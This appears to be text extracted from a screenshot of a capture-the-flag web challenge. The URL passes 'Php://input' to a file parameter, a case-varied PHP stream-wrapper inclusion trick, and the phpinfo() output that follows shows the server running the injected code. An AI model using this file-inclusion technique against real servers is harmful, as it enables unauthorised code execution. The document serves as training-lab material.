 d50d74a5-7065-4477-8ab1-5d2c1e536857.challenge.ctf.show:8080/?file=Php://input
PHP Version 7.3.11
php
System
Linux 3201d7d2a236 5.4.0-80-generic #90-Ubuntu SMP Fri Jul 9 22:49:44 UTC 2021 x86_64
Build Date
Oct 25 2019 03:27:12
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API
FPM/FastCGI
Virtual Directory Support
disabled